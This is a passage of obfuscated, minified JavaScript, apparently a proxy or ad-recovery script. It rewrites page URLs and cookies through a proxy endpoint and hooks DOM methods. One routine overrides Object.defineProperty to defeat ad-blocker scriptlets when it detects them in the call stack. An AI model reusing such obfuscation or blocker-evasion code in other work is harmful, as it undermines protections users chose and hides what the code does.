At(Array[o(1254)](n[o(2330)][o(2354)](i))[o(3117)]((t=>!kt(t)))[o(2944)]((e=>s(e,t)[o(2537)]((t=>(t&&c.A[o(4150)](o(2352)[o(3900)](i)),t))))),(t=>t))}));return await At(o,(t=>t))})(e);t[r(2245)][0][r(1699)](o)}))},Tt=e=>{const n=t,r=t=>{const e=a2r,n=window[e(3441)](t);return e(901)!==n[e(670)]&&e(3590)===n[e(2703)]&&parseFloat(n[e(3390)])>.2};if(!r(e))return!1;const o=e[n(1920)]();if(o[n(1402)]<10||o[n(3207)]<10)return!1;let i=e[n(1745)];for(;i;){if(!r(i))return!1;i=i[n(1745)]}return!0};var Ct=p(4622),Wt=p(6675);function Lt(e){const n=t,r=Object[n(1680)](null),o=e[n(2777)](";");for(const t of o){var i;const e=t[n(4191)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(723)](e);if(!o||!o[n(741)])continue;const s=jt(o[n(741)][n(1164)]),a=(null!==(i=o[n(741)][n(1608)])&&void 0!==i?i:"")[n(4191)]();if(!a){r[s]=[];continue}const c=a[n(2777)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(4191)]();e&&(u[n(3248)](e)||(u[n(2188)](e),l[n(1260)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3248)](r)||(o[n(2188)](r),e[n(1260)](r));r[s]=e}else r[s]=l}return{directives:r}}function jt(e){const n=t;return e[n(4191)]()[n(4010)]()}function It(e){const n=t,r=[];for(const[t,o]of Object[n(2230)](e[n(2300)])){const e=jt(t);o&&0!==o[n(3414)]?r[n(1260)](""[n(3900)](e," ")[n(3900)](o[n(2178)](" "))):r[n(1260)](e)}return r[n(2178)]("; ")}function Ht(e){const n=t,r=e[n(2300)][n(526)]||e[n(2300)][n(4343)];if(!r||0===r[n(3414)])return null;for(const t of r){const e=t[n(4016)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ot(n,r){const i=t,a=r[i(4016)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(554)][i(3355)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(554)])&&(t=/^\d+\./i[i(3349)](t)?t[i(3355)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(3884)],(0,o.rI)(a[1],n[i(3884)]),""][i(2178)]("/")}return r[i(4016)](/^(?:https?:\/\/)?\*$/)?"*":r}const Rt=[],Vt={};function Ft(e,n){const o=t;if(Rt[o(1450)](n))return;const i=e[o(4223)][o(3800)](e,n);if(i){if(!i[o(715)])return;if(i[o(2056)]||i[o(450)])return}try{if(n[o(4016)](/^\d+$/))return;Vt[n]=e[n],e[o(4223)][o(773)](e,n,{get:function(){const t=o,i=Vt[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(2056)](e)[t(2333)][t(1103)](e[t(4067)],t(529)[t(3900)](o,'"]'));if(i)return i[t(2830)];const s=z.A[t(2056)](e)[t(3279)][t(1103)](e[t(4067)],"#"+o);if(1===s[t(3414)])return s[0];if(s[t(3414)]>1)return s}return i},set:function(t){return Vt[n]=t},configurable:!0})}catch(t){return void c.A[o(4150)](o(2271),t[o(2317)]())}Rt[o(1260)](n)}const qt=t(3217)[t(3900)](t(4215),t(1969));var Dt=p(3639);function Bt(n,r,i,s,a){const c=t;return r?r[c(2777)](" ")[c(2944)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3599)],baseUrl:i,endpoint:s||e.A[c(554)],key:a||(0,Dt.x)()})))[c(2178)](" "):r}function Pt(e){const n=t;return e?e[n(2777)](" ")[n(2944)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(4279)]:t))[n(2178)](" "):e}var Xt=p(5095);function Jt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(723)](e,{shouldUseOrigin:!0}));){const t=i[1][n(4191)]();if(t[n(1450)](" ")){const e=t[n(2777)](" ");r[n(1260)]({url:e[0],size:e[1]})}else r[n(1260)]({url:t})}return r}const Qt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Jt(i)[n(2944)]((t=>{const e=n;let i;return i=u&&!u(t[e(4362)])?t[e(4362)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4362)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(557)]?""[e(3900)](i," ")[e(3900)](t[e(557)]):i}))[n(2178)](", ")},Zt=e=>Jt(e)[t(2944)]((e=>{const n=t,r=(0,o.EW)(e[n(4362)])?(0,o.sH)(e[n(4362)])[n(4279)]:e[n(4362)];return e[n(557)]?""[n(3900)](r," ")[n(3900)](e[n(557)]):r}))[t(2178)](", ");function Yt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2317)](),!s[n(1450)]("<"))return s;s[n(1450)](n(2719))&&(s=z.A[n(2056)](o)[n(1347)][n(1103)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(998)]),h=z.A[n(2056)](o)[n(4254)][n(1103)](d,s,n(2235)),f=h[n(472)](n(3078)),m=(null==f?void 0:f[n(2699)](n(1606)))||a||z.A[n(2056)](o)[n(997)][n(2056)][n(1960)](o[n(4067)]);Gt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(2056)]()[n(2333)][n(1103)](h,n(1351));p&&p[n(864)](),z.A[n(2056)](o)[n(3279)][n(1103)](h,n(3855))[n(2439)]((t=>{Ft(o,t.id)}));let g="";return s[n(1450)](n(3890))?g=h[n(3686)][n(3740)]:s[n(1450)](n(1732))&&s[n(1450)](n(1707))?g=h[n(1459)][n(3740)]+h[n(2330)][n(3740)]:s[n(1450)](n(1732))&&!s[n(1450)](n(1105))?g=h[n(1459)][n(3740)]:s[n(1450)](n(1707))?(z.A[n(2056)]()[n(666)][n(2056)][n(1103)](h[n(1459)])&&(g+=h[n(1459)][n(3740)]),g+=h[n(2330)][n(3740)]):g=z.A[n(2056)]()[n(666)][n(2056)][n(1103)](h[n(1459)])+z.A[n(2056)]()[n(666)][n(2056)][n(1103)](h[n(2330)]),n(3376)===(null===(r=h[n(2740)])||void 0===r?void 0:r[n(1164)])&&(g=n(4238)+g),g}function Gt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1132)][i(3944)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1132)][n(3926)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(1450)](n(2071)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(4338)][n(4010)]();if(n(3473)===p||n(3245)===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2184));t&&m(t)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2184),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3599)],baseUrl:c,endpoint:e.A[n(554)]}));const r=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(1509));r&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1509),Qt({protectUrlContext:s,srcset:r,endpoint:e.A[n(554)],baseUrl:c,urlFilter:d}));const i=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(1229));i&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1229),Bt(s,i,c))}else if(n(3697)===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2184));if(t)m(t)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2184),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1668)],baseUrl:c,endpoint:e.A[n(554)]}));else{let t=z.A[n(2056)](l)[n(666)][n(2056)][n(1103)](a);t&&(t=z.A[n(2056)](l)[n(1347)][n(1103)](t,/\bwindow\.location\b/g,n(478)),z.A[n(2056)](l)[n(666)][n(450)][n(1103)](a,t)),t[n(1450)](n(1883))&&(t=z.A[n(2056)](l)[n(1347)][n(1103)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(2987)),z.A[n(2056)](l)[n(666)][n(450)][n(1103)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(1269)in s)||n(541)!==s[n(1269)]||(t[n(1450)](n(1570))&&(t=z.A[n(2056)](l)[n(1347)][n(1103)](t,n(1570),n(3993)),z.A[n(2056)](l)[n(666)][n(450)][n(1103)](a,t)),t[n(1450)](n(3746))&&(t=z.A[n(2056)](l)[n(1347)][n(1103)](t,n(3746),n(3736)),z.A[n(2056)](l)[n(666)][n(450)][n(1103)](a,t)),t[n(1450)](n(2390))&&t[n(1450)](n(2917))&&(t=z.A[n(2056)](l)[n(1347)][n(1103)](t,n(2390),n(3256)),t=z.A[n(2056)](l)[n(1347)][n(1103)](t,n(2614),n(3483)),t[n(1450)](n(4251))?t+=n(390):t+=n(948),z.A[n(2056)](l)[n(666)][n(450)][n(1103)](a,t)))}}else if(n(3980)===p){var g;const t=null===(g=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2993)))||void 0===g?void 0:g[n(4010)](),r=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(1606)),i=z.A[n(2056)](l)[n(2840)][n(1103)](a,"as");if(r&&m(r)){const u=n(3614)===t||n(3371)===t&&n(3042)===i?o.MN[n(1929)]:n(3371)===t&&n(3697)===i?o.MN[n(1668)]:o.MN[n(3599)];z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1606),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(554)]}))}}else if(n(3967)===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2184));if(t&&t[n(3064)](n(3328))){const e=Kt(t,s,l);z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2184),e)}else t&&m(t)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2184),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2154)],baseUrl:c,endpoint:e.A[n(554)]}));const r=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(1142));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(554)]+n(1927),kind:o.MN[n(1668)],baseUrl:c,endpoint:e.A[n(554)]});r[n(1450)](t)?z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1142),Yt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1142),n(3194)[n(3900)](qt,n(3312))[n(3900)](t,n(2677))[n(3900)]((0,Dt.x)().id,n(2981))+Yt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(1606));t&&m(t)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1606),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3146)],baseUrl:c,endpoint:e.A[n(554)]}));const i=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2472));n(1010)==typeof i&&i[n(1450)](n(1616))&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2472),n(2186)[n(3900)](btoa(i),n(2031)));const u=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2547));n(1010)!=typeof u||(0,o.Gy)(s)||(z.A[n(2056)](l)[n(1890)][n(1103)](a,n(2547)),z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1815)+(0,r.md)(n(2547)),u))}else if(n(4359)===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2184));t&&m(t)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2184),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3599)],baseUrl:c,endpoint:e.A[n(554)]}));const r=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2741));r&&m(r)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2741),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3599)],baseUrl:c,endpoint:e.A[n(554)]}))}else if(n(1899)===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2184));t&&m(t)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2184),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3599)],baseUrl:c,endpoint:e.A[n(554)]}))}else if(n(415)===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(1614)),i=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2467));t&&m(t)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1614),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(4368)===i?o.MN[n(3146)]:o.MN[n(2154)],baseUrl:c,endpoint:e.A[n(554)]})),i&&![n(4368),n(2560),n(3499),n(2996)][n(1450)](i)&&f(i)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2467),(0,r.md)(i))}else if(n(1720)===p||"g"===p){const t=[n(3231),n(624),n(4132),n(3117),n(2943),n(4030),n(2666),n(3787)];for(const e of t){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,e);if(t){const r=(0,Wt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(2056)](l)[n(2197)][n(1103)](a,e,r)}}const i=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2248));if(i&&n(1010)==typeof i)if(i[n(3064)]("#")&&f(i[n(470)](1)))z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2248),"#"+(0,r.md)(i[n(470)](1)));else{const t=new URL(i,c);m(t[n(1606)])&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2248),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3599)],endpoint:e.A[n(554)],baseUrl:c}))}}else if(n(1501)===p){const t=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(3431));if(t&&n(1010)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(2056)](l)[n(2197)][n(1103)](a,n(3431),e)}}else if(n(3042)===p){if(n(1503)===a[n(2699)](n(611))&&!(0,o.Gy)(s)){let t=z.A[n(2056)](l)[n(2753)][n(2056)][n(1103)](a);t&&(t=z.A[n(2056)](l)[n(1347)][n(1103)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(2056)](l)[n(2753)][n(450)][n(1103)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3042)!==i[e(4338)][e(4010)]())return;const u=z.A[e(2056)](r)[e(2753)][e(2056)][e(1103)](i);u&&z.A[e(2056)](r)[e(2753)][e(450)][e(1103)](i,(0,Wt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(2056)](l)[n(1842)][n(2056)][n(1103)](a);for(const t of Array[n(1254)](w))f(t)&&w[n(3355)](t,(0,r.md)(t));const b=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2634));b&&f(b)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2634),(0,r.zp)(b));const y=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(2570));y&&f(y)&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(2570),(0,r.md)(y));const v=z.A[n(2056)](l)[n(4297)][n(2056)][n(1103)](a);v&&f(v)&&z.A[n(2056)](l)[n(4297)][n(450)][n(1103)](a,(0,r.md)(v));const x=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(1402));a instanceof l[n(2524)]&&x&&n(1010)==typeof x&&x[n(3414)]>0&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(1402),n(2094)+x);const A=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(3207));a instanceof l[n(2524)]&&A&&n(1010)==typeof A&&A[n(3414)]>0&&z.A[n(2056)](l)[n(2197)][n(1103)](a,n(3207),n(2094)+A);const k=z.A[n(2056)](l)[n(2840)][n(1103)](a,n(3042));if(k){const t=(0,Xt.e)((0,Wt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(2056)](l)[n(2197)][n(1103)](a,n(3042),t)}const _=[n(3604),n(3716)];for(const t of _){if(!f(t))continue;const e=z.A[n(2056)](l)[n(2840)][n(1103)](a,t);e&&(z.A[n(2056)](l)[n(1890)][n(1103)](a,t),z.A[n(2056)](l)[n(2197)][n(1103)](a,(0,r.md)(t),e))}if(a instanceof l[n(2524)]){const t=z.A[n(2056)](l)[n(2639)][n(2056)][n(1103)](a),e=Object[n(2256)](t);for(const o of e){const e=L(o);M=n(1815)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(2973)])for(let t=0;t<a[n(4011)][n(1878)][n(3414)];t++)Gt({_window:l,protectUrlContext:s,node:a[n(4011)][n(1878)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(1878)][i(2439)]((t=>{Gt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Kt=function(n,r){const i=t;let s=arguments[i(3414)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3064)](i(3328)))return n;const a=decodeURIComponent(n[i(470)](15));if(!a[i(1450)](e.A[i(554)])){const t=i(3194)[i(3900)](qt,i(3312))[i(3900)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(554)]+i(1927),kind:o.MN[i(1668)],baseUrl:z.A[i(2056)](s)[i(997)][i(2056)][i(1960)](s[i(4067)]),endpoint:e.A[i(554)]}),i(2677))[i(3900)]((0,Dt.x)().id,i(2981))+Yt({_window:s,protectUrlContext:r,html:a});return i(3328)+encodeURIComponent(t)}return n};var $t=p(5615),te=p(4322),ee=p(2538);class ne{static[t(2056)](e,n){const r=t;let o=ne[r(2697)][r(2056)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2r;if(r(1699)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1260)]("*"):c[s(1260)]("*",n),(null!=o?o:i)[s(1987)](s(4134))[s(1103)](null!==(a=this[s(1132)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3958),r(2698),r(4194),r(840),r(2489),r(4188),r(2465),r(4319),r(2618),r(2356),r(2561),r(1047),r(2255),r(4258),r(3700),r(3179),r(704),r(2995),r(2136),r(3144),r(3488),r(4275),r(2505),r(1884),r(1784),r(3441),r(1951),r(1803),r(1129)][r(1450)](e)&&r(4331)==typeof o?o[r(933)](t):o}}),ne[r(2697)][r(450)](n,o)),o;var i,s}}(0,j.A)(ne,t(2697),new Map);var re=p(901);function oe(e){const n=t,r=(new TextEncoder)[n(437)](e);let o="";for(const t of r)o+=String[n(3688)](t);return btoa(o)}function ie(t,e,n){return r=>{const o=a2r;var i;const s=o(811)==typeof(null==r?void 0:r[o(2692)])?r[o(2692)]:!(null==r||null===(i=r[o(2692)])||void 0===i||!i[o(2057)]),a=o(811)==typeof n?n:!(null==n||!n[o(2057)]);return r[o(3785)]===t&&s===a&&e===r[o(3828)]}}const se=e=>{const n=t;if(e[n(3218)])return;e[n(3218)]=!0;const r=e[n(4223)][n(773)],o=e[n(4223)][n(951)],i=()=>{const t=n,e=(new Error)[t(1756)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3349)](e))};e[n(4223)][n(773)]=function(){const t=n;return i()?arguments[t(3414)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4223)][n(951)]=function(){const t=n;return i()?arguments[t(3414)]<=0?void 0:arguments[0]:o(...arguments)}};function ae(e,n){const r=t;n[r(3034)]||n[r(479)]||(n[r(3034)]=!0,n[r(3218)]||c.A[r(3275)](r(655)),z.A[r(876)](n),ue(e,n),ce(n[r(4067)]))}const ce=e=>{const n=t;e[n(1821)]=[],e[n(3958)](n(2029),(()=>null))};function le(e){const n=t;let r=!0,o="";try{o=e[n(1585)][n(1606)]}catch(t){r=!1}return r}const ue=(n,i)=>{const a=t;{const t=i[a(1161)][a(810)][a(2034)],e=i[a(4223)][a(3800)](i[a(1161)][a(810)],a(2034));t&&e&&e[a(715)]&&e[a(1551)]&&z.A[a(2056)](i)[a(1245)][a(1103)](t)[a(1450)](a(1793))&&i[a(4223)][a(773)](i[a(1161)][a(810)],a(2034),{get:function(){}})}fe(i,a(1987),a(2317),(function(){const t=a;if(this[t(699)])return t(4310)[t(3900)](this[t(1164)],t(1108));for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(1245)][t(1103)](this,...n)})),me(i,a(1296),a(3391),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(3866)][t(2056)][t(1103)](this,...n);return o?(0,Wt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(3866)][e(450)][e(1103)](this,e(1010)==typeof t?(0,Wt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),fe(i,a(1296),a(393),(function(t){const e=a;if(this[e(1665)])return this[t];for(var n=arguments[e(3414)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(2056)](i)[e(2369)][e(1103)](this,t,...r)})),fe(i,a(1296),a(3519),(function(t,e){const r=a;if(this[r(1665)])return this[t]=e;for(var o=arguments[r(3414)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(2056)](i)[r(886)][r(1103)](this,t,r(1010)==typeof e?(0,Wt.oY)({protectUrlContext:n,value:e}):e,...s)})),fe(i,a(1424),a(2755),(function(t,e){const r=a;return z.A[r(2056)](i)[r(3054)][r(1103)](this,(0,Wt.dv)({protectUrlContext:n,stylesheet:t}),e)})),fe(i,a(1424),a(438),(function(t){const e=a,r=(0,Wt.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(2056)](i)[e(2593)][e(1103)](this,r)})),me(i,a(1799),a(1817),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2056)](i)[t(4026)][t(2056)][t(1103)](this,...n);return s?s[t(2777)](";")[t(2944)]((e=>e[t(4191)]()))[t(2944)]((e=>{const n=t,r=e[n(4144)]("=");return[e[n(2684)](0,r),e[n(2684)](r+1)]}))[t(2944)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(2777)](";");if(s)return[s,i]}return[o,i]}))[t(2944)]((e=>{const n=t;let[r,o]=e;return""[n(3900)](r,"=")[n(3900)](o)}))[t(2178)]("; "):s},set:function(t){const c=a,l=be(i)||new URL(i[c(1585)][c(1606)]);for(var u=arguments[c(3414)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(2056)](i)[c(4026)][c(2056)][c(1103)](this,...d),m=f?f[c(2777)](";")[c(2944)]((t=>t[c(4191)]()))[c(2944)]((t=>{const e=c,n=t[e(4144)]("=");return[t[e(2684)](0,n),t[e(2684)](n+1)]}))[c(3117)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2944)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(2777)](";")]}))[c(2944)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,te[c(1311)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(3626)]&&(p[c(3626)]=i[c(3180)][c(1588)]),w=(w=p[c(3626)])[c(3064)](".")?w[c(470)](1):w,l[c(1588)]===n[c(3884)]&&(!w||l[c(1588)][c(2671)](w)))return z.A[c(2056)](i)[c(4026)][c(450)][c(1103)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(1585)][l(1606)])?(0,o.sH)(e[l(1585)][l(1606)])[l(4279)]:e[l(1585)][l(1606)]);if(!a[l(2201)])if("/"===u[l(1755)])a[l(2201)]="/";else{const t=u[l(1755)][l(2777)]("/")[l(470)](0,-1)[l(2178)]("/");a[l(2201)]=t||"/"}return a[l(3626)]||(a[l(3626)]=u[l(1588)]),a[l(3626)][l(3064)](".")||(a[l(3626)]="."+a[l(3626)]),((t,e,n,i)=>{const a=l,c=n[a(488)]((t=>t[a(1164)]===i[a(1164)]&&t[a(3626)]===i[a(3626)]&&t[a(2201)]===i[a(2201)])),u=c?c[a(2313)]:(0,r.md)(""[a(3900)](i[a(3626)],";")[a(3900)](i[a(2201)],";")[a(3900)](i[a(1164)]),(0,ee.$o)()),d={httpOnly:i[a(2373)],maxAge:i[a(3018)],encode:t=>t};return d[a(2201)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(3884)]);if("v7"===t[n(1738)])return"/"[n(3900)](o.lv,"/")[n(3900)](t[n(3884)],"/")[n(3900)]((0,Ct.Y_)(t[n(1269)]),"/")[n(3900)](r);if("v8"===t[n(1738)])return"/"[n(3900)](o.ep,"/")[n(3900)](t[n(3884)],"/")[n(3900)]((0,Ct.Y_)(t[n(1269)]),"/")[n(3900)](r);if("v9"===t[n(1738)])return"/"[n(3900)](o.ZM,"/")[n(3900)](t[n(3884)],"/")[n(3900)](r);if(n(1087)===t[n(1738)])return"/"[n(3900)](o.Ph,"/")[n(3900)](t[n(3884)],"/")[n(3900)](r);if(n(703)===t[n(1738)])return"/"[n(3900)](o.g3,"/")[n(3900)](t[n(3884)],"/")[n(3900)](r);if(n(4334)===t[n(1738)])return"/"[n(3900)](o.qF,"/")[n(3900)](t[n(3884)],"/")[n(3900)](r);throw new Error(n(4224)[n(3900)](t))}(t,i[a(3626)]),d[a(3626)]=new URL((0,s.aV)(e))[a(1588)],d[a(4352)]=!0,d[a(3681)]=a(901),i[a(3647)]&&!isNaN(i[a(3647)][a(3148)]())&&(d[a(3647)]=i[a(3647)]),(0,$t.l)(u,i[a(3433)],d)})(t,n,i,a)}(n,i,e.A[c(554)],m,p);return z.A[c(2056)](i)[c(4026)][c(450)][c(1103)](this,b,...d)}}),fe(i,a(1799),a(3596),(function(t){const e=a;return z.A[e(2056)](i)[e(995)][e(1103)](this,(0,r.md)(t))})),fe(i,a(4067),a(3596),(function(t){const e=a;return e(1010)!=typeof t&&(t=i[e(1302)](t)),z.A[e(2056)](i)[e(2412)][e(1103)](this,(0,r.md)(t))})),fe(i,a(1799),a(2886),(function(t){const e=a;return z.A[e(2056)](i)[e(1777)][e(1103)](this,(0,r.md)(t))})),fe(i,a(1799),a(472),(function(t){const e=a;return t=(0,re.w4)(t),z.A[e(2056)](i)[e(2333)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),fe(i,a(1799),a(3319),(function(t){const e=a;return t=(0,re.w4)(t),z.A[e(2056)](i)[e(3279)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),fe(i,a(1799),a(1847),(function(t){const s=a;let c=t[s(2317)]();if(0===c[s(3414)])return z.A[s(2056)](i)[s(1163)][s(1103)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(4016)](l)&&(c=c[s(1527)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(1668)],baseUrl:z.A[a(2056)](i)[a(997)][a(2056)][a(1960)](i[a(4067)]),endpoint:e.A[a(554)]});return a(727)[a(3900)](c,"')")})));let u=Yt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](this)})||c;if(c[s(1450)](s(667))&&c[s(1450)](s(4221))&&!c[s(1450)](s(2908))&&u[s(1450)](s(2908))&&(u=u[s(470)](0,u[s(2096)](s(2908)))),!c[s(1450)]("\n")&&c[s(3064)](s(3708))&&c[s(2777)]("<")[s(3414)]-1==1&&!c[s(1450)](s(4216))&&u[s(2671)](s(4216))&&(u=u[s(470)](0,u[s(2096)](s(4216)))),c[s(3064)](s(3514))&&c[s(2671)](s(4262))){const t=s(1231)[s(3900)]((0,r.md)(s(1326)),'">');u=u[s(470)](0,u[s(2096)](t)+t[s(3414)])}const d=z.A[s(2056)](i)[s(1163)][s(1103)](this,u);return this[s(3465)]&&(ce(i[s(4067)]),bt(this[s(3465)]),Ut(this[s(3465)]),I[s(3446)](this[s(3465)]),i[s(3111)]&&i[s(3111)]()),d})),fe(i,a(1799),a(4358),(function(t){return this[a(1847)](t+"\n")})),fe(i,a(2012),a(3596),(function(t){const e=a;return z.A[e(2056)](i)[e(1410)][e(1103)](this,(0,r.md)(t))})),fe(i,a(2012),a(472),(function(t){const e=a;return 